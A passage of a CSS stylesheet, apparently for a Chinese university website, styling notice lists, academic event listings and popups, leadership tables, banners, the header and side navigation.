	position:relative;left:240px; top:-72px;
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
    color: #222;
    overflow: hidden;
}

.textImg img.gc{
    width:100%;
    float: left;
}
.textImg .text{
    padding-left: 5%;
    overflow: hidden;
}
.textImg .text p{
    font-size: 16px;
    font-weight: 300;
    line-height: 1.5;
    color: #666;
    text-indent: 2em;
    padding-bottom: 14px;
}
.prevNext{
    padding:20px 10%;
    overflow: hidden;
}
.prevNext a{
    width:50%;
    font-size: 16px;
    font-weight: 300;
    color: #666;
}
.prevNext a.prev{
    float: left;
}
.prevNext a.next{
    float: right;
    text-align: right;
}
.prevNext a i{
    display:block;
    width:22px;
    height:22px;
    background:url(arrowgreen.png) center no-repeat;
} 
.prevNext a.prev i{  
    float: left;
    margin-right: 6px;
}
.prevNext a.next i{  
    float: right;
    margin-left: 6px; 
    -webkit-transform: rotate(180deg);
       -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
         -o-transform: rotate(180deg);
            transform: rotate(180deg);
}
/*机构设置*/
.organizationSet{
    overflow: hidden;
}
.organizationSet .setList{ 
    margin-bottom: 40px;
} 
.organizationSet .setList h4{
    font-size: 18px;
    font-weight: 600;
    color: #2c8870;
    padding: 10px 0 16px;
    text-align: left;
    border-top: 1px solid #eee;
}
.organizationSet .setList ul{
    border-bottom: 0px solid #eee;
    overflow: hidden;
}
.organizationSet .setList li{
    width:50%;
    float: left;
    font-size: 16px;
    color:#222;
    line-height: 28px;
    padding:4px 20px 4px 0; 
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    -o-box-sizing: border-box;
   -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.organizationSet .setList li a{
    color:#222;
}
.organizationSet .setList li:hover a{
    color:#2c8870;
}
/*.organizationSet .setList li:nth-of-type(2n+2){ 
    border-left:1px solid #eee;
    padding:11px 20px; 
}*/
.organizationSet .setList li em{
    display: inline-block;
    vertical-align: middle;
    width: 24px;
    text-align: right;
    font-style: normal;
    color:#2ba683;
    padding-right: 6px;
    white-space: nowrap;
}
.organizationSet .setList li span{
    color:#999;
}
/*通知公告*/
.aboutLink h3>a{
    padding-left:40px;
}
.aboutLink ul{
    padding-bottom: 0;
}
.aboutLink li.on a,.aboutLink li:hover a{
    color:#222;
    font-weight: 600;
}
.contentFr h2 span{
    font-size: 18px;
    color:#999;
    padding-left: 6px;
    font-weight: 500;
    font-family: Arial;
}
.aboutLinkBorder{
    margin-top:0;
    border: 1px solid #eee;
}
.aboutLinkBorder::after,.aboutLinkBorder::before{
    display:none;
}
.aboutLinkBorder h3.on>a, .aboutLinkBorder h3:hover>a{
    background:none;
    color: #222;
    font-weight: 600;
}
.aboutLinkBorder h3{
    border-bottom: 0 none;
}
.noticeCon{
    padding-bottom: 30px;
    overflow: hidden;
}
.noticeCon .hd{
    overflow: hidden;
}
.noticeCon .hd li{
    float:left;
    font-size: 16px;
    font-weight: 300;
    color: #666;
    padding: 6px 8px;
    border: 1px solid #eee;
    margin-right: 8px;
    cursor:pointer;
}
.noticeCon .hd li.on{
    color: #2c8870;
    background-color: #d8efe5;
    border-color: #d8efe5;
}
.noticeCon .bd{
    padding-top: 0;
    overflow: hidden;
}
.noticeCon .bd .item{
    border-top: 1px solid #eee;
    overflow: hidden;
}
.noticeCon .bd li{
    font-size: 18px;
    font-weight: 300;
    border-bottom: 1px solid #eee;
    overflow: hidden;
}
.noticeCon .bd li a{
    display:block; 
    max-width: 70%;
    float: left;
    padding: 16px 0;
    color: #222;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.noticeCon .bd li a.appendix{
    background:url(appendix.png) right center no-repeat;
    padding-right: 25px;
}
.noticeCon .bd li:hover a{
    color:#2c8870;
}
.noticeCon .bd li span{
    float:right;
    padding: 16px 0;
    color:#888; 
    font-weight: 300;
    text-align: right;
    padding-right: 20px;
    font-family: arial;
}
.noticeCon .bd li span em{
    color: #222;
    font-style: normal;
    padding-right: 6px;
}
.page{
    padding:30px 0;
    overflow: hidden;
}
.page a,.page span{
    display:block;
    float: left;
    width:auto;
    min-width:30px;
    height:30px;
    line-height: 30px;
    margin-right: 4px;
    font-size: 16px;
    font-weight: 500;
    color: #444;  
    text-align: center;
}
.page a:hover{
    background-color: #eee;
}
.page span.cur{
    color: #2c8870;
    background-color: #d8efe5;
}
.page .next{
    font-size: 0;
    background:url(arrowgray.png) center no-repeat;
}
.page .prev{
    font-size: 0;
    background:url(arrowgray.png) center no-repeat;
    -webkit-transform: rotate(180deg);
       -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
         -o-transform: rotate(180deg);
            transform: rotate(180deg);
}

/*学术活动*/
.eventCon{
    padding-bottom: 30px;
    overflow: hidden;
}
.searchBox{ 
    height:48px;
    line-height: 48px;
    padding-bottom: 16px;
}
.sslct{
    width:20%;
    float: left;
    margin-right: 1%;
    background:#f5f5f5;
    position: relative;
    z-index: 3;
}
.sslct span{
    display:block;
    padding:0 20px;
    margin-right: 20px;
    font-size: 16px;
    font-weight: 300;
    color: #444;
    background:url(arrowbt.png) right center no-repeat;
    -webkit-background-size:12px auto;
    background-size:12px auto;
    cursor: pointer;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.sslct ul{
    width:calc(100% - 2px);
    border:1px solid #f5f5f5;
    background:#fff;
    height:0;
    overflow: hidden;
    position:absolute;
    left: 0;
    top: 48px;
}
.sslct ul li{
    padding:8px 20px;
    line-height: 24px; 
    font-size: 16px;
    font-weight: 300;
    color: #444; 
    overflow: hidden;
    cursor: pointer;
}
.sslct ul li:last-of-type{
    border-bottom: 0 none;
}
/*20240422*/
/*.search{
    width:45%;
    margin-right: 1%;
    float: left; 
    background:#f5f5f5;
    position:relative;
}*/
.search input{
    height:48px;
    line-height: 48px;
    border:0 none;
    background:none;
}
.search .inputTxt{
    width:calc(100% - 96px);
    padding:0 20px;
    float: left;
}
.search .inputBtn{
    width:56px;
    float: right;
    background:url(searchgray.png) center no-repeat;
    cursor: pointer;
}
.searchBox .clearBtn{
    max-width:calc(12% - 20px);
    float: right;
    height:48px;
    line-height: 48px;
    padding-left: 20px;
    background:url(clear.png) left center no-repeat;
    border:0 none;
    font-size: 16px;
    font-weight: 300;
    color: #2c8870;
    white-space: nowrap;
    cursor:pointer;
}
.eventCon ul{
    border-top: 1px solid #eee;
    overflow: hidden;
}
.eventCon li{
    border-bottom: 1px solid #eee;
    padding:16px 0 32px;
    overflow: hidden; 
}
.eventCon li .date{
    float: left;
    width:78px;
    height:78px;
    line-height: 39px;
    border:1px solid #c03c3e;
    font-size: 22px;
    font-weight: 100;
    color: #c03c3e;
    text-align: center;
    white-space: nowrap;
}
.eventCon li .date span{ 
    display:block;
    font-size: 32px;
    font-family: Acumin Variable Concept ExtraCondensed Light;
    font-weight: 100;
    color: #fff;
    background-color: #c03c3e; 
    letter-spacing: -3px;
}
.eventCon li .textFr{
    padding: 0 20px;
    overflow: hidden;
    margin-top: -5px;
}
.eventCon li .textFr .name{
    display:block;
    font-size: 20px;
    font-weight: 500;
    color: #222; 
    line-height: 30px;
    padding-bottom: 10px;
    word-wrap: break-word;
}
.eventCon li .textFr .name:hover{
    color: #2c8870;
}
.eventCon li .textFr .name em{
    display:inline-block;
    vertical-align: top;
    font-style: normal;
    font-size: 16px;
    font-weight: 300;
    color: #888;
    margin-right:8px;
    border:1px solid #eee;
    padding:0 8px;
    line-height: 28px;
}
.eventCon li .textFr p{
    font-size: 16px;
    font-weight: 300;
    color: #888; 
    line-height: 26px;
}
.eventCon li .textFr p strong{
    font-size: 16px;
    font-weight: 500;
    color: #222222;
    padding:0 10px;
}
/*学术活动 弹窗*/
.eventFloat{
    width: 980px;
    height: auto; 
    background: #fff;
    position: fixed;
    left: 50%;
    top: 50%; 
    margin-left: -490px;
    z-index: 999; 
    display:none;
}
.eventFloat .imgBox{
    width:380px;
    height:508px;
    float: left;
}
.eventFloat .imgBox img{
    display:block;
    width:auto;
    max-width:100%;
    max-height: 100%;
    height:auto;
}
.eventFloat .textBox{ 
    padding:0 40px 24px;
    overflow:hidden;
    position:relative;
}
.eventFloat .textBox h2{
    font-size: 30px;
    color: #222;
    font-weight: 600; 
    line-height: 40px;
    padding:30px 0; 
    word-wrap: break-word;
}
.eventFloat .closedBtn{ 
    font-size: 24px;
    color: #2c8870;
    font-weight: bolder;
    width: 30px;
    height: 40px;
    font-size: 0;
    background: url(closedgreen.png) center no-repeat;
    position:absolute;
    right:16px;
    top: 10px;
}
.eventFloat .textBox .smallTit{ 
    padding-bottom: 24px;
    overflow: hidden;
    position:relative;
}
.eventFloat .textBox .smallTit::after{
    display:block;
    content:"";
    width:100px;
    height:1px;
    background:#eee;
    position:absolute;
    left: 0;
    bottom:0;
}
.eventFloat .textBox .smallTit span{
    display:block;
    font-size: 20px;
    color: #222;
    font-weight: 500;
    padding-bottom: 12px; 
}
.eventFloat .textBox .textP{
    padding-top: 20px;
    overflow: hidden; 
}
.eventFloat .textBox .textP p{
    font-size: 18px;
    color: #666;
    font-weight: 300;
    line-height: 1.5;
    padding-bottom: 16px;
    word-break:break-all;
}
.notImgFloat{
    width:780px;
}
.notImgFloat .textBox{
    padding:0 10% 24px;
}
.notImgFloat .textBox a{
    top: 30px;
    right:calc(10% - 30px);
}
/*快速通道*/
.fastLink{ 
    padding-bottom: 20px;
    overflow: hidden;
}
.letterBox{
    line-height: 28px;
    font-size: 18px;
    overflow: hidden;
}
.letterBox span{
    display:block;
    float: left;
    color:#999; 
    width:100px;
    white-space: nowrap;
}
.letterList{
    overflow:hidden;
}
.letterBox a{
    display:block;
    width:28px;
    float: left;
    margin-right: 10px;
    color:#444;
    text-align: center;
    font-size: 16px;
    cursor:pointer;
}
.letterBox a.on{
    color: #2c8870;
    background-color: #d8efe5;
}
.falstInfo{
    padding-top: 10px;
    overflow: hidden;
}
.falstInfo .item{
    border-top: 1px solid #eee;
    padding-bottom: 10px;
    overflow: hidden;
}
.falstInfo .item span{
    width:100px;
    float: left;
    font-size: 18px;
    font-weight: 600;
    color:#2c8870;
    line-height: 30px;
    padding:10px 0;
}
.falstInfo .item ul{
    overflow: hidden;
}
.falstInfo .item li{
    width:33.33%;
    float: left;
    line-height: 30px;
    padding:10px 0;
}
.falstInfo .item li a{
    display:block;
    font-size: 20px;
    font-weight: 500;
    color: #222; 
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.falstInfo .item li a em{
    font-style: normal;
    color:#a2a2a2;
}
.falstInfo .item li a:hover{
    color: #2c8870;
}
.falstInfo .item li a:hover em{
    color: #2c8870;
}
/*学院设置*/
.collegeSet .setList h4{
    color:#222;
}
.collegeSet .sslct{
    margin-right: 2%;
} 
.collegeSet .searchBox .clearBtn{
    float: left;
    margin-left: 2%;
}
/*历任领导*/
.successive{
    padding-top: 14px;
}
.successive table th:nth-of-type(1),.successive table td:nth-of-type(1),
.successive table th:nth-of-type(2),.successive table td:nth-of-type(2){
    width:26%;
}
.successive table th:nth-of-type(3),.successive table td:nth-of-type(3){
    width:48%;
}
.successive table td{ 
    line-height: 1.7;
}
.successive table td{
    cursor:default; 
}
.successive table td a{
    display:block; 
    color: #222;
    cursor:default; 
}
.successive table td a:hover{
    color:#222;
}
.successive table td a em{
    display:block;
    float: left;
    width:36px;
    font-weight: normal;
    font-style: normal;
    color:#999; 
    padding-right: 8px;
}
.successive table td p{
    font-size: 18px;
    font-weight: 500;
    color: #222;
    overflow: hidden;
}
.successive table td span{
    display:inline-block;
    vertical-align: top;
    width:80px;
    white-space: nowrap;
}
.successive table td span:last-of-type{
    padding-left: 10px;
}
.wid100{
    width:100%;
    float: none;
}
.articleBox{
    padding-top:40px;
}
.articleBox h2{
    text-align: center;
    font-size: 28px;
}
.art_info{
    padding:0px 0 30px; 
    text-align: center;
    overflow: hidden;
    margin-top: -30px;
}
.art_info span{
    font-size: 14px;
    color:#999;
    margin:0 20px;
} 


/*20200204 add*/
/*header*/  
.top_box{
    line-height: 36px;
    font-size: 14px;
    white-space: nowrap;
}
.top_box_r{
    line-height: 36px;
}
.top_box_r span a{
    color: rgba(255,255,255,.8);
}
.top_box_r span a:hover{
    color: rgba(255,255,255,1);
}
.top_box_r span{
    padding: 0;
    border-right: 0 none;
    position: relative;
    z-index: 900;
}
.top_box_r span:last-of-type{
    border-left: 1px solid rgba(255,255,255,.5);
    padding-left: 10px;
    margin-left: 5px;
}
.top_box_r span a img{
    width:12px;
    height:8px;
    opacity:.8;
    vertical-align: top;
    margin-top: 14px;
}
.top_box_r span ul{
    width:calc(100% + 8px);
    background:#fff;
    border-bottom: 4px solid;
    border-image: -o-linear-gradient(left, #2eb380 0%, #2ba683 30%, #2ba683 60%, #227e80 100%) 1;
    border-image: -ms-linear-gradient(left, #2eb380 0%, #2ba683 30%, #2ba683 60%, #227e80 100%) 1;
    border-image: -moz-linear-gradient(left, #2eb380 0%, #2ba683 30%, #2ba683 60%, #227e80 100%) 1;
    border-image: -webkit-linear-gradient(left, #2eb380 0%, #2ba683 30%, #2ba683 60%, #227e80 100%) 1;
    border-image: linear-gradient(to right, #2eb380 0%, #2ba683 30%, #2ba683 60%, #227e80 100%) 1;
    position:absolute;
    left: -8px;
    top: 36px;
    z-index: 9;
    display:none;
}
.top_box_r span:hover ul{
    display: block;
}
.top_box_r span ul li{ 
    background:#fff; 
    overflow:hidden;
}
.top_box_r span ul li:hover{
    background:#eee;
}
.top_box_r span ul li a{
    display:block;
    font-size: 14px;
    color:#444;
    padding:8px 16px;
    line-height: 1.2;
    white-space: nowrap;
}
.top_box_r span ul li:hover a{
    color:#444;
}
.top_box_r span a.eglish{
    background-size: 8px auto;
}
.dl-menuwrapper{
    float: right;
}
.dl-menu li a{
    font-size: 16px;
    color: #fff;
    font-weight: 600;  
    padding: 0 22px;
}
.dl-menu li a:hover{
    background: rgba(255,255,255,.3);
}
.dl-menu li a.on:hover, .dl-menu li a.on{
    background: rgba(41,63,54,0.3);
}
.dl-menu li .dl-submenu{
    border-bottom: 4px solid;
    border-image: -o-linear-gradient(left, #2eb380 0%, #2ba683 30%, #2ba683 60%, #227e80 100%) 1;
    border-image: -ms-linear-gradient(left, #2eb380 0%, #2ba683 30%, #2ba683 60%, #227e80 100%) 1;
    border-image: -moz-linear-gradient(left, #2eb380 0%, #2ba683 30%, #2ba683 60%, #227e80 100%) 1;
    border-image: -webkit-linear-gradient(left, #2eb380 0%, #2ba683 30%, #2ba683 60%, #227e80 100%) 1;
    border-image: linear-gradient(to right, #2eb380 0%, #2ba683 30%, #2ba683 60%, #227e80 100%) 1;
}
.dl-menu li .dl-submenu a{
    font-size: 16px;
    font-weight: 500;
    color: #444;
    line-height: 1;
    padding: 16px 16px;
    white-space: nowrap;
}
.dl-menu li .dl-submenu a:hover{
    background:#eee;
}

}
header .hcont{
    height:100%;
}
header .logo{
    height:60px;   
    position: relative;
}
header .logo::after{
    display:block;
    content: '';
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
    border-top: 6px solid #2eb380;
    position:absolute;
    left: 50%;
    bottom:-5px;
}
.search_con{
    width: auto;
    position: initial; 
    float: right;
    padding-top: 26px;
}
/*banner*/
.listBanner img{
    width: auto;
    height:400px;
    margin-left: -44px;
}
.banner_box{
    max-width: 1280px;
    height: 500px;
    max-width: 100%; 
}
.swiper-container {
    width: 100%;
    height: 100%;
}
.banner_box .swiper-slide{
    padding:0;
    overflow: hidden;
}
.banner_box .swiper-slide .bannerImg{
    width:100%;
    height:100%;
    position:absolute;
    left: 0;
    top: 0;
    z-index: 1;
}
.banner_box .swiper-slide .bannerImg img{
    width:100%;
    min-width: 1280px;
    height:auto;
    position:absolute;
    left: 0; 
    top: 0; 
}
.banner_box .swiper-slide .txt_btm{
    width:100%;
    max-width: 1200px;
    margin:0 auto;
    z-index: 2;
}
.swiper-slide .title{
    font-size: 30px;
    font-weight: 600; 
    line-height: 46px;
}
.swiper-slide .subtitle{
    font-size: 18px; 
    padding: 6px 8px;
    vertical-align: top;
    margin-top: 40px;
}
.swiper-slide span{
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    padding: 6px 8px;
    margin-top: 40px;
    margin-right: 30px;
}
.h2_tit{
    padding:16px 0;
    border-top: 2px solid #eee;
}
.h2_tit h2{
    font-size: 24px;
}
.h2_tit a.more{
    font-size: 15px;
    font-weight: 500;
    color: #2c8870;
    padding-right: 16px;
    background:url(greenarrowfr.png) right center no-repeat;
}
.h2_tit a.more:hover{
    color: #2ba683;
    background:url(greenarrowfr_hover.png) right center no-repeat;
}
.hcont{
    padding:0 10px;
}
.news_hd_con{
    position:relative;
}
.news_hd_con i{
    display:block;
    font-style: normal;
    width:90px;
    height:40px;
    line-height: 32px;
    font-size: 14px;
    color:#fff;
    text-align: center;
    background:url(tit_news_bg.png) center no-repeat;
    -o-background-size: 100% auto;
    -ms-background-size: 100% auto;
    -moz-background-size: 100% auto;
    -webkit-background-size: 100% auto;
    background-size: 100% auto;
    position:absolute;
    left: -12px;
    top: 20px;
    z-index: 2;
}
.news_hd_con h3{
    font-weight: 500; 
    line-height: 1.5;
    padding-bottom: 6px;
}
.news_hd_con a:hover .tag{
    background-color: #2ba683;
}
.news_hd_con p{
    color:#888;
    line-height: 1.5;
}
.news_ul li a time{
    font-size: 15px;
    color: #666;
}
.tag{
    padding: 3px 4px;
    margin-left: 10px;
    vertical-align: top;
}
.news_ul li a:hover .tag{
    background-color: #2ba683;
}
.tag2{
    font-size: 13px;
    color: #666;
    border: 1px solid #eee;
    padding: 3px 4px;
    margin-left: 10px;
}
.news_ul li a:hover .tag2{
    background:none;
    color: #2ba683;
    border: 1px solid #2ba683;
}
.xshd_div h2{
    font-weight: 500;
}
.xshd_div h2 time{
    width:80px;
    border-radius: 0;
    background: #c03c3e;
    /*font-size: 36px;*/
    font-family: Acumin Variable Concept ExtraCondensed Light;
    font-weight: 100;
}
.xshd_div h2 .time_r{
    width: calc(100% - 95px);
}
.xshd_div h2 .time_r .nr{
    height:60px;
}
.xshd_div h2 .time_r p{
    margin-top: 0;
    line-height: 1;
}
.xshd_div ul li{
    font-size: 15px;
}
.xshd_div ul li{
    font-size: 15px;
    font-weight: 300;
    color: #888;
    margin-bottom: 5px;
}
.imgListBox{
    position: relative;
    width: 100%;
    height: auto;
    overflow:hidden;
}
.imgListLeft{
    float: left;
    width:310px;
    margin-right: 10px;
    overflow: hidden;
}
.imgListLeft .imgListLeft1{
    width:100%;
    height: 210px;
    margin-bottom: 10px;
    position:relative;
}
.imgListLeft .imgListLeft2{
    width:100%;
    height: 410px; 
    position:relative;
}
.imgListBox a{
    display:block;
    width:100%;
    height:100%;
}
.imgListBox .imgBox{
    width:100%;
    height:100%;
    display:-webkit-box;
    display:-ms-flexbox;
    display:-moz-box;
    display:-webkit-flex;
    display:flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}
.imgListBox .imgBox img{
    display: block;
    width: 100%;
    height: auto;
    min-width: 100%;
}
.imgListBox .imgBox:hover img{
    -webkit-transform: scale(1.2,1.2);
       -moz-transform: scale(1.2,1.2);
        -ms-transform: scale(1.2,1.2);
         -o-transform: scale(1.2,1.2);
            transform: scale(1.2,1.2);
    -o-transform-origin: center;
    -ms-transform-origin: center;
    -moz-transform-origin: center;
    -webkit-transform-origin: center;
    transform-origin: center;
    -o-transition:all 1s;
    -ms-transition:all 1s;
    -moz-transition:all 1s;
    -webkit-transition:all 1s;
    transition:all 1s;
}
.imgListBox .textBox{ 
    width:calc(100% - 40px);
    height:auto;
    padding: 10px 20px;
    position:absolute;
    left: 0;
    bottom:0;
    z-index: 2;
}
.yellowBackground{
    background-color: #ce964d;
    opacity: 0.8;
}
.redBackground{
    background-color: rgba(191, 67, 73, 0.8);
    opacity: 0.8;
}
.greenBackground{
    background-color: rgba(44, 136, 112, 0.8);
    opacity: 0.8;
}
.imgListBox .textBox h3{
    font-size: 18px;
    font-weight: 500;
    color: #fff;
    line-height: 1.2;
    padding-bottom: 10px;
}
.imgListBox .textBox p{
    line-height: 1.2;
}
.imgListBox .textBox span{
    display:inline;
    font-size: 15px;
    font-weight: 300;
    color: #fff; 
}
.imgListBox .textBox em{
    font-style: normal;
    font-size: 15px;
    font-weight: 300;
    color: #fff; 
}
/*center*/
.imgListCen{
    float: left;
    width:560px; 
    overflow: hidden;
}
.imgListCen .imgListCen1{
    width:100%;
    height:410px;
    margin-bottom: 10px;
    position:relative;
}
.imgListCen .imgListCen2{
    width:100%;
    height:210px; 
    overflow: hidden;
}
.imgListCen .imgListCen2 .imgListCenList1{
    width:275px;
    float: left;
    height:100%;
    margin-right: 10px;
    position:relative;
}
.imgListCen .imgListCen2 .imgListCenList2{
    width:275px;
    float: left;
    height:100%; 
    position:relative;
}
.imgListRight{
    float: right;
    width:310px;
    margin-left: 10px;
    overflow: hidden;
}
.imgListRight .imgListRight1{
    width:100%;
    height:200px;
    margin-bottom: 10px;
    position:relative;
}
.imgListRight .imgListRight2{
    width:100%;
    height:200px;
    margin-bottom: 10px;
    position:relative;
}
.imgListRight .imgListRight3{
    width:100%;
    height:210px; 
    position:relative;
}
/*专题专栏*/
.activitiesBox{
    width: 1200px;
    margin: 56px auto 90px;
    overflow: hidden;
}
.activitiesBox ul{
    padding:16px 0 0;
    overflow: hidden;
}
.activitiesBox li{
    width:23%;
    margin-right: 2%; 
    float: left;
}
.activitiesBox li a{ 
    font-size: 16px;
    font-weight: 500;
    color: #333; 
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.activitiesBox li a:hover{
    color:#2ba683;
}
.activitiesBox li em{
    font-style: normal;
    font-family: "Acumin Variable Concept" ;
    font-size: 18px;
    font-weight: 300;
    color: #a2a2a2;
}
.footer_left ul{
    margin: 40px 0 15px 47px;
}
.footer_left ul li{
    color:#fff;
}
.footer_copyight{
    background-color: #2d4040; 
    color: rgba(255,255,255,0.9);
}
.footer_r dl dd a{
    color:#fff;
}
/*内页*/
.mainCon{
    margin-top: -48px;
}
.leftNav{
        margin-top: 0;
        padding-top:0;
}
.leftNav h2{
    /*width:306px;*/
    color:#fff;
    line-height: 24px;
    padding:24px 0 24px 50px;
    background: rgb(43,16,128);
    background: linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    margin-bottom: 16px;
    position:relative;
}
.leftNav h2 strong{ 
    font-size:28px;
    font-weight: 600;
    padding-left: 44px;
}
.leftNav h2 small{ 
    display:inline;
    font-size: 20px;
    font-weight: 200;
    letter-spacing: normal;
    text-transform: uppercase;
}
.leftNav h2::after{
    width:0;
    height:0;
    content: ''; 
    border-left:0 solid transparent;
    border-right:16px solid transparent;
    border-top:72px solid rgba(34,126,128,1);
    position:absolute;
    right:-16px;
    top: 0;
}
.listNav::before{
    display:none;
}
.listNav::after{
    left: 50px;
    width: calc(100% - 54px);
    z-index: 2;
}
.listNav ul{
    background:#fff;
}
.listNav li a{
    font-size: 18px;
}
.listNav h3{
    padding-left: 50px;
    padding-right: 4px;
    border-bottom: 0 none;
}
.listNav h3:first-of-type{
    margin-top: 0;
}
.listNav h3.on{
    background: rgb(43,16,128);
    background: linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
}
.listNav h3>a{
    background:#fff;
    border-top: 1px solid #dcdcdc;
    border-right: 1px solid #dcdcdc;
    border-left: 1px solid #dcdcdc;
}
.listNav h3.on>a, .listNav h3:hover>a{
    background:#fff;
    color: #2ba683;
}
.listNav h3 a em{
    color:#999;
}
.listNav h3.on a em, .listNav h3:hover a em{
    color:#999;
}
.listNav ul{
    padding: 0 0;
}
.listNav ul li{
    padding:0 46px;
    border-right: 1px solid #dcdcdc;
    border-left: 1px solid #dcdcdc;
}
.contentFr{
    margin-top: 88px;
    padding-top: 16px;
    width: calc(100% - 460px);
    padding-right: 60px;
    position: relative;
}
.rightPisiton{
    width:auto;
    height:auto;
    position: absolute;
    right: 0;
    top: 0;
    margin-right: 0;
    z-index: 9;
}
.addFixed{
    position: fixed;
    right: 50%;
    margin-right: -600px;
    top: 40px;
}
.rightPisiton p{
    width:20px;
    height:auto;
    text-align:center;
    font-size: 20px;
    font-weight: 300;
    color: #a6bab3;
    letter-spacing: 0;
    word-break: break-all;
    line-height: 20px;
    padding-top: 20vh;
    position:relative;
}
.rightPisiton p::after{
    content: '';
    height:19vh;
    width:1px;
    background:#a6bab3;
    position:absolute;
    left: 9px;
    top: 0;

}
.contentFr h2{
    color: #2eb380;
    padding-bottom: 24px; 
}
.article{
    padding-top:20px;
    padding-bottom: 0;
    margin-top: 8px;
    border-top: 2px solid #dcdcdc;
}
.article p{
    color:#666;
    /* padding-bottom: 16px; */
}
.organizationSet .setList h4{
    padding:16px 0 32px;
    font-size: 18px;
    font-weight: 300;
    color: #2eb380;
    border-top: 1px solid #dcdcdc;
}
.organizationSet .setList li{
    font-weight: 500;
    line-height: 1.3;
    padding:0 20px 0 0;
}
.organizationSet .setList li a{
    display: block;
    padding-bottom: 20px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.organizationSet .setList li em{
    font-family: “Acumin Variable Concept”;
    font-size: 16px;
    font-weight: 300;
    color: #a2a2a2;
}
.organizationSet .setList{
    padding-bottom: 16px;
} 
.leaders{
    padding-top: 8px;
}
.leaders table th{
    font-weight: 500;
    padding-bottom: 12px;
}
.leaders table td{
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 16px;  
}
.leaders table td strong{
    font-weight: 500;
}
.leaders table td a{
    font-size: 18px;
    font-weight: 300;
    color: #2ba683;
}
.sslct{
    width: 24%;
}
/*20240422*/
/*.search{
    width: 49%; 
}*/
.successive table td{
    padding-top: 20px;
    padding-bottom: 32px;
}
.successive table td a em{
    font-style: normal;
    font-size: 16px;
    font-weight: 300;   
    color:#a2a2a2;
}
.successive table td a{
    font-weight: 500;
    color: #222;
}
.successive table td a i{
    font-style: normal;
    color:#a2a2a2;
}
.successive table td p{
    font-size: 16px;
    font-weight: 300;
    color: #666;
}
.dataCon table td{
    width:20%;
    padding-top: 8px;
    padding-bottom: 20px;
    line-height: 1; 
}
.dataCon table td:nth-of-type(1){
    width:15%;
}
.dataCon table td:nth-of-type(2){
    width:45%;
}
.dataCon table td:nth-of-type(3){
    width:40%;
}
.dataCon table td strong{
    display:block;
    font-size: 16px;
    font-weight: 600;
    color: #2eb380;
    line-height: 1;
    padding:12px 0;
}
.dataCon table td a{
    font-size: 16px;
    font-weight: 300;
    line-height: 1;
    padding:12px 10px;
    border-bottom: 1px solid #eee;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.dataCon table td a:last-of-type{
    border-bottom: 0 none;
}
.dataCon table td p{ 
    width:50%;
    color:#222;
    text-align: right;
    line-height: 1;
    padding:12px 10px;
    border-bottom: 1px solid #eee;  
}
.dataCon table td p:last-of-type{
    border-bottom: 0 none;
}
.dataCon table td .third{
    padding-left: 30px;
}
.identification{
    padding-top: 8px;
    overflow: hidden;
}
.identification li{
    padding-top: 20px;
    padding-bottom: 100px;
    border-top: 1px solid #eee;
    overflow: hidden;
}
.identification li span{
    display:block;
    width:25%;
    float: left;
    font-size: 20px;
    font-weight: 600;
    color: #666;
    line-height: 1.2;
}
.identification li .frBox{
    overflow: hidden;
}
.identification li .frBox img{
    max-width:72%;
    vertical-align: top;
}
.identification li .frBox embed{
    max-width: 100%;
    max-height: 50px; 
}
.identification li .frBox embed{

}
.identification li .frBox .badge{
    max-width: 150px;
    float: left;
    margin-right: 40px;
}
.identification li .frBox p{
    font-size: 16px;
    font-weight: 300;
    color: #666;
    line-height: 1.5;
    overflow: hidden;
}
.identification li .frBox .audio{
    max-width:100%;
    height:auto;
    border:1px solid #eee; 
    position: relative; 
}
.identification li .frBox .textBox{
    border-bottom: 1px solid #eee;
    padding-left: 110px;
    padding-top: 10px;
    padding-bottom: 10px;
    overflow: hidden;
}
.identification li .frBox .textBox .left{
    float: left;
    overflow: hidden;
}
.identification li .frBox .textBox h3{
    font-size: 20px;
    color:#2ba683;
    line-height: 22px;
    padding-top: 10px;
}
.identification li .frBox .textBox p{
    font-size: 16px;
    color:#999;
    line-height: 20px;
    padding-top: 8px; 
    padding-bottom: 10px;
}
.identification li .frBox .textBox p em{
    font-style: normal;
    color:#444;
    padding-right: 4px; 
} 
.identification li .frBox .textBox .viewBtn{
    display:block;
    float: left;
    width:auto;
    height:40px;
    line-height: 40px;
    font-size: 16px;
    color:#444;
    border:1px solid #ccc;
    padding:0 20px;
    margin-left: 10%;
    margin-top: 15px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px; 
    overflow: hidden;
}
.identification li .frBox .textBox .viewBtn img{
    vertical-align: top;
    padding-left: 6px;
    margin-top:12px;
}
.constitution h3{
    font-size: 36px;
    font-weight: 500;
    color: #333; 
    text-align: center;
    padding:20px 0 16px;
}
.constitution .info{
    font-size: 16px;
    font-weight: 300;
    color: #666; 
    text-align: center;
    line-height: 20px;
    padding-bottom: 16px;
}
.constitution .preface{
    display: block;
    text-align:center;
    font-size: 16px;
    font-weight: 300;
    color: #666; 
    padding-bottom: 16px;
    padding-top: 30px;
}   
.contactBox{
    padding-top: 8px;
    overflow: hidden;
}
.contactBox .hd{
    border-bottom: 1px solid #eee;
    overflow: hidden;
}
.contactBox .hd li{
    padding-bottom: 10px;
    float: left;
    line-height: 20px;
    font-size: 16px;
    color:#666;
    margin-right: 20px;
    cursor:pointer;
}
.contactBox .hd li.on{
